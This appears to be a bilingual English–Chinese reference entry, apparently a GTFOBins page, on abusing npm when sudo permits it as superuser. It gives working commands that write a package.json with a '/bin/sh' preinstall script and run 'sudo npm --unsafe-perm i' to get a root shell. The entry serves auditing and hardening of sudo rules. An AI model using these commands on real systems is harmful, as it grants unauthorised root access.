 Sudo 须藤
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
如果 sudo 允许二进制文件以超级用户身份运行，则不会放弃提升的权限，并且可用于访问文件系统、升级或维护
特权访问。
Additionally, arbitrary script names can be used in place of preinstall and triggered by name with, e.g.,
npm -C $TF run preinstall.
此外，可以使用任意脚本名称代替预安装，并通过名称触发，例如 npm -C $TF run preinstall。
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i